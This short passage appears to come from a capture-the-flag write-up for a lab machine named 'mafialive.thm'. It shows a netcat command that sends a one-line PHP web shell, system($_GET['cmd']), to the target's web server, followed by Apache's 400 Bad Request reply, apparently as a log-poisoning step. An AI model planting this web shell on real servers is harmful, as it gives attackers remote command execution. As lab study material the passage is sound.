 /etc ✘ 1 nc mafialive.thm 80
<?php system($_GET['cmd']);?>
HTTP/1.1 400 Bad Request
Date: Tue, 31 Aug 2021 06:29:22 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at localhost Port 80</address>
</body></html>